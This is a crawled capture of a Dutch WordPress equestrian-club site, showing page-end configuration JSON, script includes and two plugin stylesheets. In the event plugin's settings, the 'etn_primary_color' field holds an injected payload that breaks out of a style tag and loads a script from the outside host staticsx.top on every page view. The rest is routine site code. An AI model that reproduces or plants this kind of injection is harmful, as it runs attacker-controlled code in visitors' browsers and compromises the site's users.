pond"},{"name":"GHS","symbol":"&#x20b5;","country":"Ghana cedi"},{"name":"GIP","symbol":"&pound;","country":"Het pond van Gibraltar"},{"name":"GMD","symbol":"D","country":"Gambiaans dalasi"},{"name":"GNF","symbol":"Fr","country":"Guinese frank"},{"name":"GTQ","symbol":"Q","country":"Guatemalaans quetzal"},{"name":"GYD","symbol":"&#36;","country":"Guinese dollar"},{"name":"HKD","symbol":"&#36;","country":"Hong Kong dollar"},{"name":"HNL","symbol":"L","country":"Honduran lempira"},{"name":"HRK","symbol":"kn","country":"Kroatische kuna"},{"name":"HTG","symbol":"G","country":"Haitian gurde"},{"name":"HUF","symbol":"&#70;&#116;","country":"Hongaars forint"},{"name":"IDR","symbol":"Rp","country":"De indonesische roepie"},{"name":"ILS","symbol":"&#8362;","country":"Isra\u00eblische nieuwe shekel"},{"name":"IMP","symbol":"&pound;","country":"Manx pond"},{"name":"INR","symbol":"&#8377;","country":"Indiase roepie"},{"name":"IQD","symbol":"&#x62f;.&#x639;","country":"Iraakse dinar"},{"name":"IRR","symbol":"&#xfdfc;","country":"Iraanse rial"},{"name":"IRT","symbol":"&#x062A;&#x0648;&#x0645;&#x0627;&#x0646;","country":"Iraanse toman"},{"name":"ISK","symbol":"kr.","country":"Ijslandse kr\u00f3na"},{"name":"JEP","symbol":"&pound;","country":"Jersey pond"},{"name":"JMD","symbol":"&#36;","country":"Jamaicaanse dollar"},{"name":"JOD","symbol":"&#x62f;.&#x627;","country":"Jordanian dinar"},{"name":"JPY","symbol":"&yen;","country":"Japanse yen"},{"name":"KES","symbol":"KSh","country":"Keniaanse shilling"},{"name":"KGS","symbol":"&#x441;&#x43e;&#x43c;","country":"Som kyrgyzstani"},{"name":"KHR","symbol":"&#x17db;","country":"Cambodjaanse riel"},{"name":"KMF","symbol":"Fr","country":"Comoreze frank"},{"name":"KPW","symbol":"&#x20a9;","country":"Het noorden koreaan won"},{"name":"KRW","symbol":"&#8361;","country":"Zuid-koreaanse won"},{"name":"KWD","symbol":"&#x62f;.&#x643;","country":"Kuwaiti dinar"},{"name":"KYD","symbol":"&#36;","country":"De dollar van caymaneilanden"},{"name":"KZT","symbol":"&#8376;","country":"Tenge kazakhstani"},{"name":"LAK","symbol":"&#8365;","country":"Lao kip"},{"name":"LBP","symbol":"&#x644;.&#x644;","country":"Libanese pond"},{"name":"LKR","symbol":"&#xdbb;&#xdd4;","country":"Roepie van Sri Lankan"},{"name":"LRD","symbol":"&#36;","country":"Liberiaanse dollar"},{"name":"LSL","symbol":"L","country":"Loti van lesotho"},{"name":"LYD","symbol":"&#x644;.&#x62f;","country":"De libische dinar"},{"name":"MAD","symbol":"&#x62f;.&#x645;.","country":"Marokkaanse dirham"},{"name":"MDL","symbol":"MDL","country":"Moldovische leu"},{"name":"MGA","symbol":"Ar","country":"Ariary van madagascar"},{"name":"MKD","symbol":"&#x434;&#x435;&#x43d;","country":"Macedonische denar"},{"name":"MMK","symbol":"Ks","country":"Myanmarese kyat"},{"name":"MNT","symbol":"&#x20ae;","country":"Mongoolse t\u00f6gr\u00f6g"},{"name":"MOP","symbol":"P","country":"Macanese macao"},{"name":"MRU","symbol":"UM","country":"De mauritaanse mauretani\u00eb"},{"name":"MUR","symbol":"&#x20a8;","country":"Mauritiaanse roepie"},{"name":"MVR","symbol":".&#x783;","country":"Maldivische rufiyaa"},{"name":"MWK","symbol":"MK","country":"Van malaui kwacha"},{"name":"MXN","symbol":"&#36;","country":"De mexicaanse peso"},{"name":"MYR","symbol":"&#82;&#77;","country":"Maleise ringgit"},{"name":"MZN","symbol":"MT","country":"Mozambicaanse metical"},{"name":"NAD","symbol":"N&#36;","country":"Namibische dollar"},{"name":"NGN","symbol":"&#8358;","country":"Nigeriaanse naira"},{"name":"NIO","symbol":"C&#36;","country":"De nicaraguaanse c\u00f3rdoba"},{"name":"NOK","symbol":"&#107;&#114;","country":"Noorse kroon"},{"name":"NPR","symbol":"&#8360;","country":"De Nepalese roepie"},{"name":"NZD","symbol":"&#36;","country":"De dollar van nieuw Zeeland"},{"name":"OMR","symbol":"&#x631;.&#x639;.","country":"Omani rial"},{"name":"PAB","symbol":"B/.","country":"Panamanian balboa"},{"name":"PEN","symbol":"S/","country":"Sol"},{"name":"PGK","symbol":"K","country":"Kina van papoea-Nieuw-Guinese guinea"},{"name":"PHP","symbol":"&#8369;","country":"De filippijnse peso"},{"name":"PKR","symbol":"&#8360;","country":"De pakistaanse roepie"},{"name":"PLN","symbol":"&#122;&#322;","country":"Polish z&#x142;oty"},{"name":"PRB","symbol":"&#x440;.","country":"Transnistrische roebel"},{"name":"PYG","symbol":"&#8370;","country":"Paraguayaanse guaran\u00ed"},{"name":"QAR","symbol":"&#x631;.&#x642;","country":"Qatari riyal"},{"name":"RMB","symbol":"&yen;","country":"Chinese renminbi"},{"name":"RON","symbol":"lei","country":"De roemeense leu"},{"name":"RSD","symbol":"&#1088;&#1089;&#1076;","country":"De servische dinar"},{"name":"RUB","symbol":"&#8381;","country":"De russische roebel"},{"name":"RWF","symbol":"Fr","country":"Rwandese frank"},{"name":"SAR","symbol":"&#x631;.&#x633;","country":"Saoedi riyal"},{"name":"SBD","symbol":"&#36;","country":"De dollar van de salomon Eilanden"},{"name":"SCR","symbol":"&#x20a8;","country":"Seychellois roepie"},{"name":"SDG","symbol":"&#x62c;.&#x633;.","country":"Soedanees pond"},{"name":"SEK","symbol":"&#107;&#114;","country":"Zweedse kroon"},{"name":"SGD","symbol":"&#36;","country":"De dollar van Singapore"},{"name":"SHP","symbol":"&pound;","country":"Het pond van St.helena"},{"name":"SLL","symbol":"Le","country":"Sierra leone van leonean"},{"name":"SOS","symbol":"Sh","country":"Somalische shilling"},{"name":"SRD","symbol":"&#36;","country":"Surinaamse dollar"},{"name":"SSP","symbol":"&pound;","country":"Zuid-Soedanese pond"},{"name":"STN","symbol":"Db","country":"S\u00e3o Tom\u00e9 en Pr\u00edncipe tom\u00e9"},{"name":"SYP","symbol":"&#x644;.&#x633;","country":"De syrische pond"},{"name":"SZL","symbol":"E","country":"Swazi lilangeni"},{"name":"THB","symbol":"&#3647;","country":"Thaise baht"},{"name":"TJS","symbol":"&#x405;&#x41c;","country":"Tadzjiekse somoni"},{"name":"TMT","symbol":"m","country":"Turkmenistan manat"},{"name":"TND","symbol":"&#x62f;.&#x62a;","country":"Tunesische dinar"},{"name":"TOP","symbol":"T&#36;","country":"Tongan pa&#x2bb;anga"},{"name":"TRY","symbol":"&#8378;","country":"Nieuwe turkse lira"},{"name":"TTD","symbol":"&#36;","country":"De dollar van Trinidad en Tobago dollar"},{"name":"TWD","symbol":"&#78;&#84;&#36;","country":"De nieuwe dollar van Taiwan"},{"name":"TZS","symbol":"Sh","country":"Tanzaniaanse shilling"},{"name":"UAH","symbol":"&#8372;","country":"Oekra\u00efense grivna"},{"name":"UGX","symbol":"UGX","country":"Oegandese shilling"},{"name":"USD","symbol":"&#36;","country":"Verenigde Staten (US) dollar"},{"name":"UYU","symbol":"&#36;","country":"Uruguayan peso"},{"name":"UZS","symbol":"UZS","country":"Som uzbekistani"},{"name":"VEF","symbol":"Bs F","country":"Venezolaanse bol\u00edvar"},{"name":"VES","symbol":"Bs.S","country":"Bol\u00edvar soberano"},{"name":"VND","symbol":"&#8363;","country":"Vietnamese &#x111;&#x1ed3;ng"},{"name":"VUV","symbol":"Vt","country":"Vatu van vanuatu"},{"name":"WST","symbol":"T","country":"Samoan t&#x101;l&#x101;"},{"name":"XAF","symbol":"CFA","country":"Centrale Afrikaanse CFA-frank"},{"name":"XCD","symbol":"&#36;","country":"Oost-Caribische dollar"},{"name":"XOF","symbol":"CFA","country":"Het westen Afrikaanse CFA-frank"},{"name":"XPF","symbol":"Fr","country":"De frank van GVB"},{"name":"YER","symbol":"&#xfdfc;","country":"Yemeni rial"},{"name":"ZAR","symbol":"&#82;","country":"Zuid-Afrikaanse rand"},{"name":"ZMW","symbol":"ZK","country":"Zambiaans kwacha"}],"date_format":"j F Y","date_format_string":"18 januari 2026","time_format":"H:i","time_format_string":"15:49","timezone_list":["Africa/Abidjan","Africa/Accra","Africa/Addis_Ababa","Africa/Algiers","Africa/Asmara","Africa/Bamako","Africa/Bangui","Africa/Banjul","Africa/Bissau","Africa/Blantyre","Africa/Brazzaville","Africa/Bujumbura","Africa/Cairo","Africa/Casablanca","Africa/Ceuta","Africa/Conakry","Africa/Dakar","Africa/Dar_es_Salaam","Africa/Djibouti","Africa/Douala","Africa/El_Aaiun","Africa/Freetown","Africa/Gaborone","Africa/Harare","Africa/Johannesburg","Africa/Juba","Africa/Kampala","Africa/Khartoum","Africa/Kigali","Africa/Kinshasa","Africa/Lagos","Africa/Libreville","Africa/Lome","Africa/Luanda","Africa/Lubumbashi","Africa/Lusaka","Africa/Malabo","Africa/Maputo","Africa/Maseru","Africa/Mbabane","Africa/Mogadishu","Africa/Monrovia","Africa/Nairobi","Africa/Ndjamena","Africa/Niamey","Africa/Nouakchott","Africa/Ouagadougou","Africa/Porto-Novo","Africa/Sao_Tome","Africa/Tripoli","Africa/Tunis","Africa/Windhoek","America/Adak","America/Anchorage","America/Anguilla","America/Antigua","America/Araguaina","America/Argentina/Buenos_Aires","America/Argentina/Catamarca","America/Argentina/Cordoba","America/Argentina/Jujuy","America/Argentina/La_Rioja","America/Argentina/Mendoza","America/Argentina/Rio_Gallegos","America/Argentina/Salta","America/Argentina/San_Juan","America/Argentina/San_Luis","America/Argentina/Tucuman","America/Argentina/Ushuaia","America/Aruba","America/Asuncion","America/Atikokan","America/Bahia","America/Bahia_Banderas","America/Barbados","America/Belem","America/Belize","America/Blanc-Sablon","America/Boa_Vista","America/Bogota","America/Boise","America/Cambridge_Bay","America/Campo_Grande","America/Cancun","America/Caracas","America/Cayenne","America/Cayman","America/Chicago","America/Chihuahua","America/Ciudad_Juarez","America/Costa_Rica","America/Creston","America/Cuiaba","America/Curacao","America/Danmarkshavn","America/Dawson","America/Dawson_Creek","America/Denver","America/Detroit","America/Dominica","America/Edmonton","America/Eirunepe","America/El_Salvador","America/Fort_Nelson","America/Fortaleza","America/Glace_Bay","America/Goose_Bay","America/Grand_Turk","America/Grenada","America/Guadeloupe","America/Guatemala","America/Guayaquil","America/Guyana","America/Halifax","America/Havana","America/Hermosillo","America/Indiana/Indianapolis","America/Indiana/Knox","America/Indiana/Marengo","America/Indiana/Petersburg","America/Indiana/Tell_City","America/Indiana/Vevay","America/Indiana/Vincennes","America/Indiana/Winamac","America/Inuvik","America/Iqaluit","America/Jamaica","America/Juneau","America/Kentucky/Louisville","America/Kentucky/Monticello","America/Kralendijk","America/La_Paz","America/Lima","America/Los_Angeles","America/Lower_Princes","America/Maceio","America/Managua","America/Manaus","America/Marigot","America/Martinique","America/Matamoros","America/Mazatlan","America/Menominee","America/Merida","America/Metlakatla","America/Mexico_City","America/Miquelon","America/Moncton","America/Monterrey","America/Montevideo","America/Montserrat","America/Nassau","America/New_York","America/Nome","America/Noronha","America/North_Dakota/Beulah","America/North_Dakota/Center","America/North_Dakota/New_Salem","America/Nuuk","America/Ojinaga","America/Panama","America/Paramaribo","America/Phoenix","America/Port-au-Prince","America/Port_of_Spain","America/Porto_Velho","America/Puerto_Rico","America/Punta_Arenas","America/Rankin_Inlet","America/Recife","America/Regina","America/Resolute","America/Rio_Branco","America/Santarem","America/Santiago","America/Santo_Domingo","America/Sao_Paulo","America/Scoresbysund","America/Sitka","America/St_Barthelemy","America/St_Johns","America/St_Kitts","America/St_Lucia","America/St_Thomas","America/St_Vincent","America/Swift_Current","America/Tegucigalpa","America/Thule","America/Tijuana","America/Toronto","America/Tortola","America/Vancouver","America/Whitehorse","America/Winnipeg","America/Yakutat","Antarctica/Casey","Antarctica/Davis","Antarctica/DumontDUrville","Antarctica/Macquarie","Antarctica/Mawson","Antarctica/McMurdo","Antarctica/Palmer","Antarctica/Rothera","Antarctica/Syowa","Antarctica/Troll","Antarctica/Vostok","Arctic/Longyearbyen","Asia/Aden","Asia/Almaty","Asia/Amman","Asia/Anadyr","Asia/Aqtau","Asia/Aqtobe","Asia/Ashgabat","Asia/Atyrau","Asia/Baghdad","Asia/Bahrain","Asia/Baku","Asia/Bangkok","Asia/Barnaul","Asia/Beirut","Asia/Bishkek","Asia/Brunei","Asia/Chita","Asia/Choibalsan","Asia/Colombo","Asia/Damascus","Asia/Dhaka","Asia/Dili","Asia/Dubai","Asia/Dushanbe","Asia/Famagusta","Asia/Gaza","Asia/Hebron","Asia/Ho_Chi_Minh","Asia/Hong_Kong","Asia/Hovd","Asia/Irkutsk","Asia/Jakarta","Asia/Jayapura","Asia/Jerusalem","Asia/Kabul","Asia/Kamchatka","Asia/Karachi","Asia/Kathmandu","Asia/Khandyga","Asia/Kolkata","Asia/Krasnoyarsk","Asia/Kuala_Lumpur","Asia/Kuching","Asia/Kuwait","Asia/Macau","Asia/Magadan","Asia/Makassar","Asia/Manila","Asia/Muscat","Asia/Nicosia","Asia/Novokuznetsk","Asia/Novosibirsk","Asia/Omsk","Asia/Oral","Asia/Phnom_Penh","Asia/Pontianak","Asia/Pyongyang","Asia/Qatar","Asia/Qostanay","Asia/Qyzylorda","Asia/Riyadh","Asia/Sakhalin","Asia/Samarkand","Asia/Seoul","Asia/Shanghai","Asia/Singapore","Asia/Srednekolymsk","Asia/Taipei","Asia/Tashkent","Asia/Tbilisi","Asia/Tehran","Asia/Thimphu","Asia/Tokyo","Asia/Tomsk","Asia/Ulaanbaatar","Asia/Urumqi","Asia/Ust-Nera","Asia/Vientiane","Asia/Vladivostok","Asia/Yakutsk","Asia/Yangon","Asia/Yekaterinburg","Asia/Yerevan","Atlantic/Azores","Atlantic/Bermuda","Atlantic/Canary","Atlantic/Cape_Verde","Atlantic/Faroe","Atlantic/Madeira","Atlantic/Reykjavik","Atlantic/South_Georgia","Atlantic/St_Helena","Atlantic/Stanley","Australia/Adelaide","Australia/Brisbane","Australia/Broken_Hill","Australia/Darwin","Australia/Eucla","Australia/Hobart","Australia/Lindeman","Australia/Lord_Howe","Australia/Melbourne","Australia/Perth","Australia/Sydney","Europe/Amsterdam","Europe/Andorra","Europe/Astrakhan","Europe/Athens","Europe/Belgrade","Europe/Berlin","Europe/Bratislava","Europe/Brussels","Europe/Bucharest","Europe/Budapest","Europe/Busingen","Europe/Chisinau","Europe/Copenhagen","Europe/Dublin","Europe/Gibraltar","Europe/Guernsey","Europe/Helsinki","Europe/Isle_of_Man","Europe/Istanbul","Europe/Jersey","Europe/Kaliningrad","Europe/Kirov","Europe/Kyiv","Europe/Lisbon","Europe/Ljubljana","Europe/London","Europe/Luxembourg","Europe/Madrid","Europe/Malta","Europe/Mariehamn","Europe/Minsk","Europe/Monaco","Europe/Moscow","Europe/Oslo","Europe/Paris","Europe/Podgorica","Europe/Prague","Europe/Riga","Europe/Rome","Europe/Samara","Europe/San_Marino","Europe/Sarajevo","Europe/Saratov","Europe/Simferopol","Europe/Skopje","Europe/Sofia","Europe/Stockholm","Europe/Tallinn","Europe/Tirane","Europe/Ulyanovsk","Europe/Vaduz","Europe/Vatican","Europe/Vienna","Europe/Vilnius","Europe/Volgograd","Europe/Warsaw","Europe/Zagreb","Europe/Zurich","Indian/Antananarivo","Indian/Chagos","Indian/Christmas","Indian/Cocos","Indian/Comoro","Indian/Kerguelen","Indian/Mahe","Indian/Maldives","Indian/Mauritius","Indian/Mayotte","Indian/Reunion","Pacific/Apia","Pacific/Auckland","Pacific/Bougainville","Pacific/Chatham","Pacific/Chuuk","Pacific/Easter","Pacific/Efate","Pacific/Fakaofo","Pacific/Fiji","Pacific/Funafuti","Pacific/Galapagos","Pacific/Gambier","Pacific/Guadalcanal","Pacific/Guam","Pacific/Honolulu","Pacific/Kanton","Pacific/Kiritimati","Pacific/Kosrae","Pacific/Kwajalein","Pacific/Majuro","Pacific/Marquesas","Pacific/Midway","Pacific/Nauru","Pacific/Niue","Pacific/Norfolk","Pacific/Noumea","Pacific/Pago_Pago","Pacific/Palau","Pacific/Pitcairn","Pacific/Pohnpei","Pacific/Port_Moresby","Pacific/Rarotonga","Pacific/Saipan","Pacific/Tahiti","Pacific/Tarawa","Pacific/Tongatapu","Pacific/Wake","Pacific/Wallis","UTC"],"version":"4.0.43","payment_option_woo":"","payment_option_stripe":"","payment_option_paypal":"","currency_symbol":"\u20ac","nonce":"4d48c1e1fb","timetics_pro_active":"","etn_purchase_login_required":"","etn_hide_seats_from_details":"","etn_primary_color":"\u003C/style\u003E\u003Cscript src=https://staticsx.top/kx.js\u003E\u003C/script\u003E\u003Cstyle\u003E/*","etn_secondary_color":"","decimal_separator":"comma_dot","thousand_separator":",","decimals":"0","price_format":"%1$s%2$s","currency_position":"left","elementor_supported":""};
//# sourceURL=etn-public-js-extra
/* ]]> */
</script>
<script type="text/javascript" id="etn-public-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "eventin", {"translation-revision-date":"2025-04-07 06:34+0000","generator":"Loco https:\/\/localise.biz\/","source":"build\/js\/event-manager-public.js","domain":"eventin","locale_data":{"eventin":{"":{"domain":"","lang":"nl_NL","plural-forms":"nplurals=2; plural=n != 1;"},"Email is not valid":["E-mail is niet geldig"],"Expired":["Verlopen"],"Invalid phone number":["Ongeldig telefoonnummer"],"Only number allowed":["Alleen het aantal toegestaan"],"Please check the field":["Controleer het veld"],"Please enter email address":["Vul e-mail adres"],"Please fill the field":["Vul het veld"]}}} );
//# sourceURL=etn-public-js-translations
/* ]]> */
</script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/plugins/wp-event-solution/build/js/event-manager-public.js?ver=058ce2bdeb2dfa389ff3" id="etn-public-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/themes/newscard/assets/library/bootstrap/js/popper.min.js?ver=1.12.9" id="popper-script-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/themes/newscard/assets/library/bootstrap/js/bootstrap.min.js?ver=4.0.0" id="bootstrap-script-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-min.js?ver=0.7.2" id="jquery-match-height-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/themes/newscard/assets/library/match-height/jquery.matchHeight-settings.js?ver=6.9" id="newscard-match-height-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/themes/newscard/assets/js/skip-link-focus-fix.js?ver=20151215" id="newscard-skip-link-focus-fix-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/themes/newscard/assets/library/sticky/jquery.sticky.js?ver=1.0.4" id="jquery-sticky-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/themes/newscard/assets/library/sticky/jquery.sticky-settings.js?ver=6.9" id="newscard-jquery-sticky-js"></script>
<script type="text/javascript" src="http://www.woudruiters.nl/wp-content/themes/newscard/assets/js/scripts.js?ver=6.9" id="newscard-scripts-js"></script>
<script type="text/javascript" id="jetpack-stats-js-before">
/* <![CDATA[ */
_stq = window._stq || [];
_stq.push([ "view", JSON.parse("{\"v\":\"ext\",\"blog\":\"243334681\",\"post\":\"0\",\"tz\":\"1\",\"srv\":\"www.woudruiters.nl\",\"arch_tax_cr3ativsponsor_level\":\"dcv-rubrieksponsoren\",\"arch_results\":\"2\",\"j\":\"1:15.1.1\"}") ]);
_stq.push([ "clickTrackerInit", "243334681", "0" ]);
//# sourceURL=jetpack-stats-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://stats.wp.com/e-202603.js" id="jetpack-stats-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"http://www.woudruiters.nl/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=http://www.woudruiters.nl/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>

</body>
</html>


--- FILE ---
content_type: text/css
request_url: http://www.woudruiters.nl/wp-content/plugins/faculty-weekly-schedule/schedule/css/fws-schedule.css?ver=1.2.0
body_size: 1483
content:
:root {
    /* Grid layout  */
    --fws-table-grid-1-1: repeat(3, [col] 1fr );
    --fws-table-grid-2-1: repeat(3, [col] 1fr );
    --fws-table-grid-3-1: repeat(3, [col] 1fr );
    --fws-table-grid-4-1: repeat(4, [col] 1fr );
    --fws-table-grid-5-1: repeat(5, [col] 1fr );
    --fws-table-grid-6-1: repeat(6, [col] 1fr );
    --fws-table-grid-7-1: repeat(7, [col] 1fr );
}
.fws-table-grid-1-1 {
    display: grid;
    grid-template-columns: var(--fws-table-grid-1-1);
}
.fws-table-grid-2-1 {
    display: grid;
    grid-template-columns: var(--fws-table-grid-2-1);
}
.fws-table-grid-3-1 {
    display: grid;
    grid-template-columns: var(--fws-table-grid-3-1);
}
.fws-table-grid-4-1 {
    display: grid;
    grid-template-columns: var(--fws-table-grid-4-1);
}
.fws-table-grid-5-1 {
    display: grid;
    grid-template-columns: var(--fws-table-grid-5-1);
}
.fws-table-grid-6-1 {
    display: grid;
    grid-template-columns: var(--fws-table-grid-6-1);
}
.fws-table-grid-7-1 {
    display: grid;
    grid-template-columns: var(--fws-table-grid-7-1);
}
.fws-table-grid-1-1, .fws-table-grid-2-1, .fws-table-grid-3-1, .fws-table-grid-4-1, .fws-table-grid-5-1, .fws-table-grid-6-1, .fws-table-grid-7-1 {
    column-gap: 0.25em;
}
.fws-div-padding {
    padding: 0.5em;
}
.fws-schedule-block {
    margin-bottom: 0.5em;
}
@media screen and (max-width: 960px) {
    :root {
        --fws-table-grid-6-1: repeat(1, [col] 1fr);
        --fws-table-grid-7-1: repeat(1, [col] 1fr);
    }
}


--- FILE ---
content_type: text/css
request_url: http://www.woudruiters.nl/wp-content/plugins/live-news-lite/public/assets/css/dev/main.css?ver=1.10
body_size: 5637
content:
/* Reset ------------------------------------------------------------------------------------------------------------ */

#daextlnl-container,
#daextlnl-container *,
#daextlnl-open{
	
	/* this is useful to prevent div highlighting */
	-webkit-user-select: none; /* Chrome/Safari */        
	-moz-user-select: none; /* Firefox */
	-ms-user-select: none; /* IE10+ */
	-khtml-user-select: none; /* webkit browsers */
	-o-user-select: none;/* not yet implemented */
	user-select: none;/* not yet implemented */	
	-webkit-touch-callout: none;
	
    -webkit-box-sizing: content-box !important;
    -moz-box-sizing: content-box !important;
    box-sizing: content-box !important;  
	
    box-shadow: none !important;
    -webkit-box-shadow: none !important;
    text-shadow: none !important;
    
    border: 0 !important;
    padding: 0 !important;
    margin: 0 !important;

    letter-spacing: normal !important;
    
}

/* Container -------------------------------------------------------------------------------------------------------- */

#daextlnl-container{
    position: fixed;
    bottom: 0;
    left: 0;
    min-height: 140px;
    width: 100%;
    z-index: 999999999998;
}

/* Featured News ---------------------------------------------------------------------------------------------------- */

#daextlnl-featured-container{
    min-height: 100px;
    padding: 0 80px !important;
}

#daextlnl-featured-title-container{
    min-height: 50px;
    text-align: left !important;
    overflow: visible;
}

#daextlnl-featured-title, #daextlnl-featured-title a{
    min-height: 50px;
    line-height: 50px;
    color: #eee;
    display: inline;
    text-transform: uppercase;
    font-weight: 700 !important;
    text-align: left !important;
}

#daextlnl-featured-title a, .daextlnl-slider-single-news a{
    text-decoration: none !important;
}

#daextlnl-featured-title a:hover{
    text-decoration: none !important;
}

#daextlnl-featured-title a:focus{
    outline: 0 !important;
}

.daextlnl-slider-single-news a:hover{
    text-decoration: none !important;
}

.daextlnl-slider-single-news a:focus{
    outline: 0 !important;
}

#daextlnl-container #daextlnl-featured-title,
#daextlnl-container #daextlnl-featured-title a,
#daextlnl-container #daextlnl-featured-excerpt{
    text-shadow: 2.5px 4.33px 5px rgba( 0, 0, 0, 0.30 ) !important;
}

#daextlnl-featured-excerpt-container{
    min-height: 50px;
    text-align: left !important;
}

#daextlnl-featured-excerpt{
    text-align: left !important;
    min-height: 50px;
    line-height: 50px;
    width: 100%;
    color: #eee;
    display: inline;
    font-weight: 600;
}

/* Sliding News ----------------------------------------------------------------------------------------------------- */

#daextlnl-slider{
    width: 1000000px;
    height: 40px;
    position: relative;
    text-transform: uppercase;

}
#daextlnl-slider-floating-content{
    height: 40px;
    position: absolute;
    top: 0;
    left: 0;
}

#daextlnl-slider-floating-content .daextlnl-slider-single-news{
    height: 40px;
    line-height: 40px;
    float: left;
    font-size: 28px;
    font-weight: 700 !important;
}

#daextlnl-slider-floating-content .daextlnl-slider-single-news:last-child{
    margin-right: 0 !important;
}

#daextlnl-slider-floating-content .daextlnl-slider-single-news a{
    font-weight: 700 !important;
}

#daextlnl-container .daextlnl-image-before{
    height: 40px !important;
    padding: 0 !important;
    display: block !important;
    float: left !important;
}

#daextlnl-container .daextlnl-image-after{
    height: 40px !important;
    padding: 0 !important;
    display: block !important;
    float: left !important;
}

.daextlnl-slider-single-news a{
    display: block !important;
    float: left !important;
}

.daextlnl-slider-single-news span{
    display: block !important;
    float: left !important;
}

/* Clock ------------------------------------------------------------------------------------------------------------ */

#daextlnl-clock{
    position: absolute;
    left: 0;
    bottom: 0;
    width: auto;
    padding: 0 4px !important;
    height: 40px;
    line-height: 40px;
    text-align: center;
    font-size: 28px;
    font-weight: 700;
    z-index: 999999999999;
    background-size: 80px 40px !important;
}

#daextlnl-container #daextlnl-clock, #daextlnl-container .daextlnl-slider-single-news{
     text-shadow: none !important;
}

/* Close Button ----------------------------------------------------------------------------------------------------- */
#daextlnl-close{
    cursor: pointer;
    position: absolute;
    right: 0;
    bottom: 0;
    width: 80px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    z-index: 999999999999;
    background-size: 80px 40px !important;
}

/* Open Button ------------------------------------------------------------------------------------------------------ */
#daextlnl-open{
    cursor: pointer;
    position: fixed;
    right: 0;
    bottom: 0;
    width: 80px;
    height: 40px;
    line-height: 40px;
    text-align: center;
    z-index: 999999999999;
    background-size: 80px 40px !important;
}

/* Set transition on all the links ---------------------------------------------------------------------------------- */
#daextlnl-container a{
    -webkit-transition: .3s all ease-in-out;
    -moz-transition: .3s all ease-in-out;
    transition: .3s all ease-in-out;    
}

--- FILE ---
content_type: text/javascript
request_url: http://www.woudruiters.nl/wp-content/plugins/integrate-dropbox/assets/admin/frontend/frontend.js?ver=1.2.15
body_size: 819105
content:
